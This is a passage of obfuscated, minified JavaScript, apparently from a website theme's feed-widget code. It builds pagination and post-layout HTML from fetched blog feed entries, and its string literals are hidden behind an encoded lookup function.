sneeit_f1=0x0;sneeit_f1<sneeit_ih['length'];sneeit_f1++){if(sneeit_ih[sneeit_f1]=='a'){sneeit_ih[sneeit_f1]=sneeit_oQ(pQ);}else if(sneeit_ih[sneeit_f1]=='c'){if(sneeitb('0xca2','aTE6')!==sneeitb('0xca3','GYe0')){if($(sneeitb('0xca4','B$(8'))['length']){return $(sneeitb('0xca5','26@n'))[sneeitb('0xca6','OP)N')](sneeitb('0xca7','*JU!'))!=sneeitb('0xca8','!e)(');}return![];}else{sneeit_ih[sneeit_f1]=sneeit_p3(pQ);}}else if(sneeit_ih[sneeit_f1]=='d'){sneeit_ih[sneeit_f1]=sneeit_p0(pQ);}}sneeit_ih=sneeit_ih[sneeitb('0xca9','SK&)')]('');if(sneeit_ih){if(sneeitb('0xcaa','f)QU')===sneeitb('0xcab','42$8')){sneeit_ih='<div\x20class=\x22meta-items\x22>'+sneeit_ih+sneeitb('0xa1a','DBu5');}else{var ap=$(this)[sneeitb('0x1ac','yEO#')](sneeitb('0xcac','gq5D'));$(sneeitb('0xcad','yd&y'))[sneeitb('0xcae','5H0W')](sneeitb('0x1fc','4FMO'),$(sneeitb('0xcaf','yd&y'))[sneeitb('0x1f5','PTwZ')]('data-src')+sneeitb('0xcb0','hZGi')+ap);$(sneeitb('0xcb1','yd&y'))[sneeitb('0xcb2','43O#')]($(sneeitb('0xcb3','S3t!')+ap));$(document)[sneeitb('0xcb4','FEdw')]('.comment-reply-cancel')[sneeitb('0xcb5','vMyt')](function(){$(this)[sneeitb('0x975','6S&b')](sneeitb('0xcb6','42$8'))[sneeitb('0xcb7','hZGi')](sneeitb('0xcb8','Sd*n'))[sneeitb('0x8cc','R$Sr')](sneeitb('0xcb9','0pIo')+trans(sneeitb('0xcba','26@n'))+sneeitb('0xcbb','Sd*n'));});$(this)[sneeitb('0xcbc','jn@5')](sneeitb('0xcbd','O3KL'))[sneeitb('0xcbe','4*#i')](sneeitb('0xcbf','^684'))[sneeitb('0x40','B$(8')](sneeitb('0xcc0','6S&b')+trans(sneeitb('0xcc1','26@n'))+sneeitb('0xcc2','lBzJ'));}}return sneeit_ih;}function sneeit_pY(sneeit_i7,q0){sneeit_i7[sneeitb('0xa48','DBu5')]('.widget-content')[sneeitb('0x449','hNNj')](sneeitb('0xcc3','6S&b'));$[sneeitb('0xcc4','u%6R')](sneeit_i7[sneeitb('0xcc5','tOej')]+sneeitb('0xcc6','43O#')+((q0-0x1)*Number(sneeit_i7['param'][sneeitb('0xa5c','f)QU')])+0x1),function(q1){sneeit_qp(sneeit_i7,q1);},sneeitb('0xcc7','9sei'));}function sneeit_q2(sneeit_i7,q4){var q5=Number(sneeit_i7['attr'](sneeitb('0xcc8','aTE6')));var sneeit_io=Number(sneeit_i7[sneeitb('0xba','SK&)')][sneeitb('0xcc9','vMyt')]);var q7=Number(sneeit_i7['attr'](sneeitb('0xcca','Sd*n')));var q8=sneeit_io*q4;if(q8>=q7){q8=q7;}sneeit_i7['find'](sneeitb('0xccb','yEO#'))[sneeitb('0x449','hNNj')](q8);sneeit_i7[sneeitb('0x444','owGG')](sneeitb('0xccc','0pIo'))[sneeitb('0xccd','tOej')]('active');sneeit_i7['find'](sneeitb('0xcce','lBzJ')+q4)['addClass'](sneeitb('0xccf','yd&y'));sneeit_i7[sneeitb('0xcd0','(dru')](sneeitb('0xcd1',')R%0'))[sneeitb('0xcd2','zBjM')]();sneeit_i7[sneeitb('0x49e','9sei')](sneeitb('0xcd3','0pIo'))[sneeitb('0xcd4','5H0W')]();sneeit_i7[sneeitb('0x5e0','vMyt')](sneeitb('0xcd5','f)QU')+(q4-0x1))[sneeitb('0xaa8','S3t!')]();sneeit_i7[sneeitb('0x7b0','Tu&w')](sneeitb('0xcd6','26@n')+q4)[sneeitb('0x553','aTE6')]();sneeit_i7['find'](sneeitb('0xcd7','EdHN')+(q4+0x1))[sneeitb('0xcd8','OP)N')]();if(q4==0x1){sneeit_i7[sneeitb('0xa48','DBu5')](sneeitb('0xcd9','aTE6'))[sneeitb('0xcda','5H0W')]();}if(q4==q5){sneeit_i7['find'](sneeitb('0xcdb','43O#')+(q5-0x2))[sneeitb('0xcdc','!e)(')]();}if(q5>0x4){if(q4-0x2>0x1){sneeit_i7[sneeitb('0x5e0','vMyt')](sneeitb('0xcdd','tOej'))['show']();}if(q4+0x2<q5){if(sneeitb('0xcde','hZGi')!==sneeitb('0xcdf','4FMO')){sneeit_i7[sneeitb('0xce0','6S&b')]('.feed-widget-pagination-separator-'+(q5-0x1))[sneeitb('0x45c','6S&b')]();}else{$('#widget-content-'+sneeit_i7['id']+sneeitb('0xce1','5H0W')+sneeit_i7['id']+sneeitb('0xce2','5H0W')+sneeit_i7['id']+sneeitb('0xce3','tOej'))[sneeitb('0xce4','XyTV')](sneeitb('0xce5','PTwZ'));}}}sneeit_i7[sneeitb('0x61f','5H0W')](sneeitb('0xce6',')R%0'))[sneeitb('0xce7','YDh4')]();sneeit_i7[sneeitb('0xce8','XyTV')](sneeitb('0xce9','xfT6')+q5)[sneeitb('0xcea','DBu5')]();}function sneeit_qa(sneeit_i7,qc,qd){qc=sneeit_gx(qc);if(!qc){if(sneeitb('0xceb','Sd*n')!==sneeitb('0xcec','(dru')){sneeit_i7[sneeitb('0x6e5','u%6R')](sneeitb('0xced','EdHN'))[sneeitb('0x7b4','4*#i')](sneeitb('0xcee','*JU!'));$[sneeitb('0xcef','43O#')](sneeit_i7[sneeitb('0xcf0','xfT6')]+sneeitb('0xcf1','GYe0')+((page_number-0x1)*Number(sneeit_i7[sneeitb('0x59f','yEO#')]['count'])+0x1),function(bo){sneeit_qp(sneeit_i7,bo);},sneeitb('0xcf2','gq5D'));}else{return;}}qc=new sneeit_gB(qc);if(qc[sneeitb('0xcf3','5H0W')][sneeitb('0x98','aTE6')]==0x0){sneeit_i7[sneeitb('0x75d','gq5D')]('no-post')[sneeitb('0x286','42$8')](sneeitb('0xcf4','YDh4'))[sneeitb('0x160','SK&)')](trans(sneeitb('0xcf5','(dru')));return;}if(typeof qd==sneeitb('0xcf6','43O#')){if(sneeitb('0xcf7','tOej')!==sneeitb('0xcf8','26@n')){qd=0x1;}else{return'';}}var qh=Math[sneeitb('0xcf9','26@n')](qc[sneeitb('0xcfa','5H0W')]/sneeit_i7[sneeitb('0xef','DBu5')][sneeitb('0xcfb','*JU!')]);if(qh>0x1){if(sneeitb('0xcfc','6S&b')===sneeitb('0xcfd','4*#i')){sneeit_i7[sneeitb('0x1ef','GYe0')](sneeit_i7[sneeitb('0x45b','zBjM')][sneeitb('0xcfe','5vsl')]);}else{sneeit_i7[sneeitb('0x4af','(dru')]('data-max_page',qh);sneeit_i7['attr'](sneeitb('0xcff','f)QU'),qc['total_entry']);var sneeit_ih='';for(var sneeit_f1=0x1;sneeit_f1<=qh;sneeit_f1++){if('bTrji'!=='bTrji'){current_page_number_in_url=Number(current_page_number_in_url)-0x1;if(current_page_number_in_url>=0x0){sneeit_lk(pages['length']-0x1,current_page_number_in_url);}}else{sneeit_ih+=sneeitb('0xd00','gq5D')+sneeit_i7['id']+sneeitb('0xd01','xfT6')+sneeit_f1+sneeitb('0xd02','26@n')+sneeit_f1+'\x22>'+sneeit_f1+'</a>';if(sneeit_f1==0x1||sneeit_f1==qh-0x1){sneeit_ih+=sneeitb('0xd03','LkKr')+sneeit_f1+'\x22>...</span>';}}}var qm=sneeitb('0xd04','hZGi')+qc['entry'][sneeitb('0xd6','vMyt')]+sneeitb('0xd05','u%6R')+qc[sneeitb('0xd06','gq5D')]+'\x20'+trans(sneeitb('0xd07','9sei'))+sneeitb('0xd08','zBjM');sneeit_ih+=qm;sneeit_i7[sneeitb('0x5a6','PTwZ')]('.feed-widget-pagination')[sneeitb('0x15d','PTwZ')](sneeit_ih+sneeit_bT);sneeit_q2(sneeit_i7,qd);sneeit_i7[sneeitb('0x49e','9sei')]('.feed-widget-pagination-button')[sneeitb('0x9b1','xfT6')](function(){if(sneeitb('0xd09','43O#')===sneeitb('0xd0a','u%6R')){$(sneeit_bT)[sneeitb('0xd0b','hZGi')](sneeit_i7);}else{if($(this)['is'](sneeitb('0xd0c','LkKr'))){return;}var qo=Number($(this)[sneeitb('0x42c','*JU!')]());sneeit_pY(sneeit_i7,qo);sneeit_q2(sneeit_i7,qo);sneeit_cv(sneeit_i7,0x64);}});}}}function sneeit_qp(sneeit_i7,qr){if(typeof qr!=sneeitb('0xd0d','9sei')){qr=sneeit_gx(qr);if(!qr){if(sneeitb('0xd0e','yd&y')!==sneeitb('0xd0f','PTwZ')){var a9=raw_title[sneeitb('0x2c9','OP)N')](start,end+0x1);raw_title=raw_title[sneeitb('0xd10','owGG')](a9,'<i\x20class=\x22fa\x20'+a9[sneeitb('0xd11','XyTV')]('/','')+sneeitb('0x56d','vMyt'));}else{return;}}qr=new sneeit_gB(qr);}else if(typeof sneeit_i7[sneeitb('0xd12','OP)N')]!=sneeitb('0x2a','(dru')){if(sneeitb('0xd13','gq5D')!==sneeitb('0xd14','^684')){sneeit_ie=sneeit_ie[sneeitb('0x777','GYe0')](sneeitb('0x615','*JU!'))[0x1];if(sneeit_ie[sneeitb('0xd15','42$8')]('\x20')){sneeit_ie=sneeit_ie[sneeitb('0x33c','tOej')]('\x20')[0x0];}sneeit_id[sneeitb('0x1ac','yEO#')](sneeitb('0xd16','YDh4'),sneeit_ie['toCapitalize']())[sneeitb('0xcbc','jn@5')](sneeit_ie[sneeitb('0xd17','b#aF')]());}else{qr=sneeit_i7[sneeitb('0xd18','yd&y')];}}else{if(sneeitb('0xd19','lBzJ')!==sneeitb('0xd1a','yEO#')){return;}else{sneeit_jo();return;}}if(qr[sneeitb('0xd1b','XyTV')][sneeitb('0x95b','GYe0')]==0x0){return;}if(!sneeit_c3(sneeit_i7[sneeitb('0x22c','26@n')]['icon'])){if('mwLZz'!==sneeitb('0xd1c','26@n')){return sneeit_bY[sneeitb('0xd1d','jn@5')][sneeitb('0x128','hZGi')](sneeitb('0xd1e','Lpb^'));}else{sneeit_i7[sneeitb('0x54b','YDh4')][sneeitb('0xd1f','b#aF')]=![];}}if(!sneeit_c3(sneeit_i7[sneeitb('0xb81','EdHN')]['title'])){if(sneeitb('0xd20','PTwZ')!==sneeitb('0xd21','6S&b')){sneeit_f8[sneeitb('0xd22','YDh4')][sneeit_f7]=entry[sneeitb('0xd23','FEdw')][sneeit_f7][sneeitb('0xd24','yEO#')];}else{sneeit_i7[sneeitb('0x55c','4FMO')][sneeitb('0xd25','xfT6')]=!![];}}if(sneeit_i7[sneeitb('0x59f','yEO#')][sneeitb('0xc2e','f)QU')]==sneeitb('0xd26','aTE6')||sneeit_i7[sneeitb('0x560','5H0W')][sneeitb('0x30a','hZGi')]=='out-of-thumb'){sneeit_i7[sneeitb('0xb81','EdHN')][sneeitb('0x9eb','4FMO')]=sneeitb('0xd27','Lpb^');}var qy=sneeit_i7[sneeitb('0x540','jn@5')];qy['author']=sneeit_c5(qy['author']);qy[sneeitb('0xd28','lBzJ')]=sneeit_c5(qy[sneeitb('0xd29','43O#')]);qy[sneeitb('0xd2a','XyTV')]=sneeit_c5(qy[sneeitb('0xd2b','Tu&w')]);qy[sneeitb('0xd2c','hNNj')]=sneeit_c5(qy['meta']);if(!qy[sneeitb('0xd2c','hNNj')]){if(sneeitb('0xd2d','FEdw')!=='okkGw'){qy[sneeitb('0xd2e','GYe0')]=qy[sneeitb('0xd2f','S3t!')]=qy[sneeitb('0xd30','aTE6')]=![];}else{$(sneeitb('0xd31','zBjM'))['prepend'](sneeit_k5);}}else if(qy['author']||qy[sneeitb('0xd32','PTwZ')]||qy['date']){qy[sneeitb('0x508','9sei')]=!![];}else{qy[sneeitb('0x507','4*#i')]=![];}qy['snippet']=sneeit_c5(qy[sneeitb('0xd33','PTwZ')]);qy['readmore']=sneeit_c5(qy[sneeitb('0xd34','9sei')]);qy[sneeitb('0xc79','6S&b')]=sneeit_c5(qy['cate']);if(sneeit_c3(qy[sneeitb('0xd35','Tu&w')])&&(qy[sneeitb('0xd36','f)QU')]==sneeitb('0xd37','!e)(')||qy[sneeitb('0x1e8','LkKr')]=='0')){sneeit_i7[sneeitb('0x928','43O#')](sneeitb('0xd38','Tu&w'));}else{sneeit_i7[sneeitb('0x8f8','lBzJ')](sneeitb('0xd39','FEdw'));}if(sneeit_c5(qy[sneeitb('0xc60','OP)N')])){if(sneeitb('0xd3a','PTwZ')===sneeitb('0xd3b','Tu&w')){sneeit_i7[sneeitb('0x444','owGG')](sneeitb('0xd3c','42$8'))[sneeitb('0xd3d','yEO#')]();}else{sneeit_i7[sneeitb('0xd3e','^684')](sneeitb('0xd3f','5H0W'));}}else{sneeit_i7[sneeitb('0x131','42$8')](sneeitb('0xd40','O3KL'));}var sneeit_ih='';var qC='';var qD='';var qE='';var qF='';var qG=0x1;var qH=qr[sneeitb('0xd41','R$Sr')][sneeitb('0x95b','GYe0')];var qI=0x0;var qJ='';if(qy[sneeitb('0xd42','4FMO')]==sneeitb('0xd43','6S&b')){if(sneeitb('0xd44','PTwZ')!==sneeitb('0xd45','5vsl')){page_in_url=Number(page_in_url);sneeit_kn=(page_in_url-0x1)*Number(sneeit_i7[sneeitb('0xb81','EdHN')][sneeitb('0xd46','gq5D')])+0x1;}else{if(qr[sneeitb('0xd1b','XyTV')][sneeitb('0x40c','^684')]>0x5){qG=Math[sneeitb('0xd47','S3t!')](qr['entry'][sneeitb('0x110','Tu&w')]/0x5);for(qI=0x5;qI>=0x1;qI-=0x1){if(sneeitb('0xd48','26@n')!==sneeitb('0xd49','o*Mf')){qH=qr['entry'][sneeitb('0x104','hZGi')]-(qG-0x1)*qI;if(Math[sneeitb('0xd4a','B$(8')](qH-qI)<=0x2){if(sneeitb('0xd4b','6S&b')!==sneeitb('0xd4c',')R%0')){break;}else{Inner_Post_Ads_2_Prev_Height=Inner_Post_Ads_2_Height;Inner_Post_Ads_2_Stable=0x0;return;}}}else{sneeit_f8[sneeitb('0xd4d','zBjM')]=entry[sneeitb('0xd4e','26@n')][sneeit_f7]['value'];}}}if(qI>0x5){qI=0x5;qH=qr['entry'][sneeitb('0x28f','jn@5')]-qG*qI;}}}for(var sneeit_f1=0x0;sneeit_f1<qr[sneeitb('0xa76','SK&)')][sneeitb('0x40c','^684')];sneeit_f1++){var qO=qr[sneeitb('0xd4f','26@n')][sneeit_f1];qO[sneeitb('0x2ed','*JU!')]=qy;switch(qy['type']){case sneeitb('0xd50','EdHN'):sneeit_ih+=sneeitb('0xd51','FEdw')+sneeit_f1+sneeitb('0xd52','b#aF')+sneeit_pf(qO,0x384)+sneeitb('0xd53','5H0W')+sneeit_pr(qO,'bg')+sneeit_pP(qO,'cad')+sneeit_p5(qO)+sneeit_p7(qO)+sneeit_pb(qO)+sneeitb('0xc3b','FEdw')+sneeitb('0xd54','u%6R');break;case sneeitb('0xd55','Lpb^'):var qP=0x208;if(sneeit_f1!=0x1&&sneeit_f1!=0x2&&sneeit_f1!=0x3&&sneeit_c3(qy[sneeitb('0xd56','B$(8')])&&(qy[sneeitb('0xd57','tOej')]==sneeitb('0xd58','B$(8')||qy[sneeitb('0xd59','5vsl')]==0x0)){if(sneeitb('0xd5a','gq5D')===sneeitb('0xd5b','PTwZ')){qP=sneeitb('0xd5c','u%6R');}else{sneeit_ih[sneeit_f1]=sneeit_oQ(entry);}}if(sneeit_f1==0x4){if('FIsgY'!=='FIsgY'){sneeit_tP();}else{sneeit_ih+=sneeit_bT;}}sneeit_ih+='<div\x20'+sneeit_pB(sneeit_f1,sneeit_f1>=0x4?'\x20item-extra':'')+'>'+sneeitb('0xd5d','Tu&w')+sneeit_pf(qO,qP)+sneeitb('0xd5e','GYe0')+sneeit_pr(qO,'bg')+(qy[sneeitb('0xc2e','f)QU')]!=sneeitb('0xd5f','b#aF')||sneeit_f1!=0x0?sneeit_p5(qO):'')+(sneeit_f1==0x0?sneeit_oQ(qO,trans('By')):'')+sneeitb('0xd60','^684')+sneeitb('0xd61','Lpb^');if(sneeit_f1==0x0&&(qy[sneeitb('0xd62','Lpb^')]||qy[sneeitb('0xd63','Tu&w')]||qy[sneeitb('0xd64','jn@5')]||qy['title']==sneeitb('0xd65','Tu&w'))){sneeit_ih+=sneeitb('0xd66','*JU!')+(qy[sneeitb('0xd16','YDh4')]==sneeitb('0xd67','f)QU')&&sneeit_f1==0x0?sneeit_p5(qO):'')+sneeit_p7(qO)+sneeit_pb(qO)+sneeit_pP(qO,'cd')+sneeitb('0x6a1','4FMO');}sneeit_ih+=sneeitb('0xd68','xfT6');break;case sneeitb('0xd69','^684'):var qP=0x1c2;if(sneeit_f1==0x0&&sneeit_c3(qy[sneeitb('0xd6a','6S&b')])&&(qy[sneeitb('0x503','xfT6')]=='auto'||qy[sneeitb('0xd6b','vMyt')]==0x0)){qP=sneeitb('0xd6c','o*Mf');}if(sneeit_f1%0x2==0x0&&sneeit_f1>=0x4){sneeit_ih+=sneeit_bT;}sneeit_ih+='<div\x20'+sneeit_pB(sneeit_f1,sneeit_f1>=0x4?sneeitb('0xd6d','FEdw'):'')+'>'+sneeitb('0xd6e','*JU!')+(sneeit_f1==0x0?sneeit_pf(qO,qP):'')+sneeitb('0xd6f','SK&)')+(sneeit_f1==0x0?'\x20gradient':'')+'\x22>'+sneeit_pr(qO,sneeit_f1==0x0?'bg':'')+(qy[sneeitb('0xd70','SK&)')]!=sneeitb('0xd71','S3t!')||sneeit_f1!=0x0?sneeit_p5(qO):'')+(sneeit_f1==0x0?sneeit_oQ(qO,trans('By')):'')+sneeitb('0xa15','tOej')+sneeitb('0xd72','lBzJ');if(sneeit_f1==0x0&&(qy[sneeitb('0xc33','o*Mf')]||qy[sneeitb('0xd63','Tu&w')]||qy[sneeitb('0xd73','(dru')]||qy[sneeitb('0xd74','aTE6')]==sneeitb('0xd75','0pIo'))){if(sneeitb('0xd76','O3KL')===sneeitb('0xd77','^684')){sneeit_ih+='<div\x20class=\x22item-sub\x22>'+(qy['title']==sneeitb('0xd78','YDh4')?sneeit_p5(qO):'')+sneeit_p7(qO)+sneeit_pb(qO)+sneeit_pP(qO,'cd')+sneeitb('0x5b1','b#aF');}else{var ab=$(this);ab['name']=$(this)[sneeitb('0xd79','OP)N')]();ab[sneeitb('0xd7a','42$8')]=$(this)[sneeitb('0x1fb','*JU!')](sneeitb('0xd7b','zY^['));sneeit_i7[sneeitb('0xd7c','f)QU')][sneeit_i7['content'][sneeitb('0x5b7','O3KL')]]=ab;}}sneeit_ih+=sneeitb('0xd7d','f)QU');break;case sneeitb('0xd7e','4*#i'):var qP=0x1f4;if(sneeit_f1==0x0&&sneeit_c3(qy[sneeitb('0x503','xfT6')])&&(qy[sneeitb('0xd7f','O3KL')]==sneeitb('0xd80','zBjM')||qy[sneeitb('0xd81','SK&)')]==0x0)){qP=sneeitb('0xd82','*JU!');}sneeit_ih=sneeitb('0xd83','LkKr')+sneeit_pB(sneeit_f1)+'>'+sneeitb('0xd84','f)QU')+sneeit_pf(qO,qP)+'<div\x20class=\x22item-content\x20gradient\x22>'+sneeit_pr(qO,'bg')+(qy['title']!=sneeitb('0xd85','LkKr')?sneeit_p5(qO):'')+sneeitb('0x9c2','B$(8')+sneeitb('0x6a1','4FMO');if(qy['snippet']||qy['meta']||qy[sneeitb('0x50d','XyTV')]||qy['title']==sneeitb('0xd86','5H0W')){if(sneeitb('0xd87','4FMO')===sneeitb('0xd88','f)QU')){sneeit_ih+=sneeitb('0xd89','*JU!')+(qy['title']==sneeitb('0xd8a',')R%0')?sneeit_p5(qO):'')+sneeit_p7(qO)+sneeit_pb(qO)+sneeit_pP(qO)+sneeitb('0xd8b','Tu&w');}else{if(width<current_width&&!must_load){return original_src;}src[sneeit_f1]='w'+width;}}sneeit_ih+=sneeitb('0xd8c','*JU!');if(sneeit_f1%0x3==0x0){qD+=sneeit_ih;}else if(sneeit_f1%0x3==0x1){if(sneeitb('0xd8d','YDh4')!=='VcNQj'){qE+=sneeit_ih;}else{content[sneeitb('0x9c3','hZGi')]['push']($(this)[sneeitb('0xd79','OP)N')]());}}else{if(sneeitb('0xd8e','R$Sr')!==sneeitb('0xd8f','jn@5')){qF+=sneeit_ih;}else{sneeit_f8[sneeitb('0xd90','SK&)')]=Number(entry[sneeitb('0xd91','Lpb^')]['$t']);}}qJ+=sneeit_ih;qC+=sneeit_ih;if(sneeit_f1%0x3==0x2){if('pJvgE'!=='tZAZp'){qC+=sneeit_bT;}else{var e=min;min=max;max=e;}}break;case sneeitb('0xd92','5vsl'):sneeit_ih+=sneeitb('0xd93','hZGi')+sneeit_f1+sneeitb('0xd94','Tu&w')+sneeit_pf(qO,0x280)+sneeitb('0xd95','lBzJ')+sneeit_pr(qO,'bg')+sneeit_p5(qO)+sneeitb('0xd96','S3t!')+sneeitb('0xd97','jn@5');break;case sneeitb('0xd98','EdHN'):var qP=0x140;if(sneeit_f1==0x0&&sneeit_c3(qy['height'])&&(qy[sneeitb('0xd99','^684')]==sneeitb('0xd80','zBjM')||qy['height']==0x0)){if(sneeitb('0xd9a','6S&b')===sneeitb('0xd9b','f)QU')){entry[sneeitb('0xd9c','aTE6')]=$(this)[sneeitb('0x1f5','PTwZ')](sneeitb('0xd9d','PTwZ'));entry[sneeitb('0xd9e','b#aF')]=!![];}else{qP='natural-320';}}sneeit_ih+='<div\x20'+sneeit_pB(sneeit_f1,(!qO[sneeitb('0x3a8','EdHN')]?sneeitb('0xd9f','(dru'):'')+(sneeit_f1==qr[sneeitb('0x344','O3KL')][sneeitb('0x6fb','xfT6')]-0x1?'\x20item-last':''))+'>'+(qO[sneeitb('0xda0','4FMO')]?sneeit_pf(qO,qP,!![]):'')+'<div\x20class=\x22item-content\x22>'+sneeit_pr(qO)+sneeit_p5(qO)+sneeit_pP(qO)+sneeitb('0xda1','Tu&w')+sneeit_p7(qO)+sneeit_pb(qO)+'</div>'+sneeit_bT+sneeitb('0xbd6','SK&)')+sneeit_bT+sneeitb('0xda2','9sei');break;case sneeitb('0xda3','owGG'):var qP=0x384;if(sneeit_c3(qy[sneeitb('0xda4','PTwZ')])&&(qy[sneeitb('0xda5','4*#i')]==sneeitb('0xda6','DBu5')||qy[sneeitb('0xda7','gq5D')]==0x0)){if(sneeitb('0xda8','gq5D')!==sneeitb('0xda9','Tu&w')){$(this)[sneeitb('0x5a3','5vsl')](sneeitb('0xdaa','lBzJ'));}else{qP=sneeitb('0xdab','hZGi');}}sneeit_ih+=sneeitb('0xdac','XyTV')+sneeit_pB(sneeit_f1,sneeit_f1==qr['entry'][sneeitb('0x5b7','O3KL')]-0x1?sneeitb('0xdad','hNNj'):'')+'>'+sneeitb('0xdae','tOej')+sneeit_pf(qO,qP)+sneeitb('0xdaf','EdHN')+sneeit_pr(qO,'bg')+(qy[sneeitb('0xdb0','6S&b')]!=sneeitb('0xdb1','EdHN')?sneeit_p5(qO):'')+sneeitb('0xd96','S3t!')+sneeitb('0xd7d','f)QU');if(qy[sneeitb('0xdb2','!e)(')]||qy[sneeitb('0xdb3','PTwZ')]||qy[sneeitb('0xdb4','*JU!')]||qy['title']==sneeitb('0xdb5','hNNj')){if(sneeitb('0xdb6','0pIo')==='wsSUN'){$(sneeitb('0xdb7','gq5D')+header_height+sneeitb('0x4ef','OP)N'))[sneeitb('0xdb8','Sd*n')]($(sneeitb('0xdb9','6S&b')));}else{sneeit_ih+=sneeitb('0xdba','b#aF')+(qy[sneeitb('0x566','yd&y')]==sneeitb('0xdbb','lBzJ')?sneeit_p5(qO):'')+sneeit_pP(qO)+sneeit_p7(qO)+sneeit_pb(qO)+sneeitb('0xd96','S3t!')+sneeit_bT;}}sneeit_ih+=sneeitb('0xc86','5vsl');break;case sneeitb('0xdbc','jn@5'):case'right':var qP=0x1c2;if(sneeit_c3(qy[sneeitb('0xd6b','vMyt')])&&(qy[sneeitb('0xda5','4*#i')]==sneeitb('0xdbd','SK&)')||qy[sneeitb('0xd81','SK&)')]=='0')){qP=sneeitb('0xdbe','xfT6');}sneeit_ih+=sneeitb('0xdbf','PTwZ')+sneeit_pB(sneeit_f1,sneeit_f1>0x0?'\x20item-extra':'')+'>'+sneeitb('0xdc0','lBzJ')+(sneeit_f1==0x0?sneeit_pf(qO,qP):'')+sneeitb('0xdc1','aTE6')+(sneeit_f1==0x0?sneeitb('0xdc2','(dru'):'')+'\x22>'+sneeit_pr(qO,sneeit_f1==0x0?'bg':'')+(qy[sneeitb('0xdc3','PTwZ')]!=sneeitb('0xdc4','4*#i')||sneeit_f1!=0x0?sneeit_p5(qO):'')+(sneeit_f1==0x0?sneeit_oQ(qO,trans('By')):'')+sneeitb('0xd72','lBzJ')+sneeitb('0xbd6','SK&)');if(sneeit_f1==0x0&&(qy[sneeitb('0xdc5','zBjM')]||qy['meta']||qy['readmore']||qy[sneeitb('0xd70','SK&)')]==sneeitb('0xd5f','b#aF'))){sneeit_ih+=sneeitb('0xdc6','FEdw')+(qy['title']==sneeitb('0xdc7','u%6R')?sneeit_p5(qO):'')+sneeit_p7(qO)+sneeit_pb(qO)+sneeit_pP(qO,'cd')+sneeitb('0xdc8','zBjM')+sneeit_bT;}sneeit_ih+=sneeitb('0xdc9','YDh4');break;case sneeitb('0xdca','LkKr'):var qP=0x1c2;if(sneeit_c3(qy[sneeitb('0xdcb','aTE6')])&&(qy[sneeitb('0x84a','YDh4')]==sneeitb('0xdcc','*JU!')||qy[sneeitb('0xdcd','jn@5')]=='0')){qP=sneeitb('0xdce','5H0W');}sneeit_ih=sneeitb('0xdcf','5H0W')+sneeit_pB(sneeit_f1)+'>'+sneeitb('0xdd0','!e)(')+sneeit_pf(qO,qP)+'<div\x20class=\x22item-content\x20gradient\x22>'+sneeit_pr(qO,'bg')+(qy['title']!=sneeitb('0xdd1','aTE6')?sneeit_p5(qO):'')+sneeit_oQ(qO,trans('By'))+sneeitb('0xd8b','Tu&w')+'</div>';if(qy[sneeitb('0xdd2','tOej')]||qy[sneeitb('0xdd3','o*Mf')]||qy[sneeitb('0xdd4','yd&y')]||qy[sneeitb('0xdd5','DBu5')]==sneeitb('0xd8a',')R%0')){sneeit_ih+=sneeitb('0xdd6','hZGi')+(qy[sneeitb('0x436','b#aF')]==sneeitb('0xdd7','XyTV')?sneeit_p5(qO):'')+sneeit_p7(qO)+sneeit_pb(qO)+sneeit_pP(qO,'cd')+sneeitb('0x6a1','4FMO')+sneeit_bT;}sneeit_ih+=sneeitb('0xdd8','hZGi');if(sneeit_f1%0x2){qE+=sneeit_ih;}else{if(sneeitb('0xdd9','0pIo')!==sneeitb('0xdda','o*Mf')){qD+=sneeit_ih;}else{start=0x0;}}qJ+=sneeit_ih;qC+=sneeit_ih;if(sneeit_f1%0x2==0x1){if(sneeitb('0xddb','lBzJ')!==sneeitb('0xddc','Sd*n')){$(this)[sneeitb('0xddd','LkKr')](sneeitb('0xdde','EdHN')+data_icon+'\x22></i>\x20'+$(this)[sneeitb('0x884','Tu&w')]());}else{qC+=sneeit_bT;}}break;case sneeitb('0xddf','6S&b'):var qP=0x140;if(sneeit_c3(qy[sneeitb('0xde0','DBu5')])&&sneeit_ca(qy[sneeitb('0xde1','FEdw')])&&Number(qy[sneeitb('0xde2','o*Mf')])>0x0){qP=Number(qy[sneeitb('0xde3','42$8')]);}sneeit_ih+=sneeitb('0xde4','vMyt')+sneeit_f1+sneeitb('0xde5','Sd*n')+sneeit_pf(qO,qP)+sneeitb('0xde6','jn@5')+sneeit_pr(qO)+sneeit_p5(qO)+sneeitb('0xc3b','FEdw')+'</div></div>';break;case sneeitb('0xde7','YDh4'):var rb=0x0;if(sneeit_f1>=qH){rb=Math[sneeitb('0xde8','4FMO')]((sneeit_f1+0x1-qH)/qI);}var sneeit_kn=0x0;if(rb>=0x1){if(sneeitb('0xde9','6S&b')!==sneeitb('0xdea','DBu5')){$(sneeitb('0xdeb','EdHN'))[sneeitb('0xdec','0pIo')]({'scrollTop':0x0},0x3e8);return![];}else{sneeit_kn=(rb-0x1)*qI+qH;}}var re=rb==0x0?qH:qI;var rf=rb%0x2?sneeitb('0xded','o*Mf'):'even';var rg=rf=='even'?sneeit_kn+0x1:sneeit_kn+re-0x1;if(sneeit_f1==sneeit_kn){if(sneeit_f1>0x0){if('IqLrS'===sneeitb('0xdee','!e)(')){$(sneeitb('0xdef','XyTV'))['addClass'](sneeitb('0xdf0','tOej'))[sneeitb('0x1f5','PTwZ')]('href','#post-page-number-1');$(sneeitb('0xdf1','YDh4'))[sneeitb('0xdf2','LkKr')]('active')[sneeitb('0xdf3','DBu5')]('href',sneeitb('0xdf4','S3t!'));;}else{sneeit_ih+=sneeit_bT+sneeitb('0x5b1','b#aF')+sneeit_bT+sneeitb('0xdf5','5H0W');}}sneeit_ih+=sneeitb('0xdf6','owGG');var ri='';if(sneeit_c3(qy[sneeitb('0x503','xfT6')])&&sneeit_ca(qy['height'])){if('nlcgu'!==sneeitb('0xdf7','S3t!')){if(id==-0x1){id=sneeit_f7;}if(sneeit_bX['label'][sneeit_f7]['count']>NUM_RELATED_POST){if(-0x1==lowest_count||lowest_count>sneeit_bX[sneeitb('0xf6','FEdw')][sneeit_f7][sneeitb('0xdf8','b#aF')]){lowest_count=sneeit_bX[sneeitb('0x18a','yEO#')][sneeit_f7][sneeitb('0xdf9','GYe0')];lowest_id=sneeit_f7;}occur[sneeitb('0xdfa','YDh4')](sneeit_f7);}}else{ri+=sneeitb('0xdfb','6S&b')+qy[sneeitb('0x1da','26@n')]+sneeitb('0xdfc','Sd*n');}}sneeit_ih+='<div\x20class=\x22grid-sub\x20grid-sub-'+(qr['entry'][sneeitb('0x190','6S&b')]==0x1?'full':rf=='even'?'wide':sneeitb('0xdfd','4*#i'))+sneeitb('0xdfe','6S&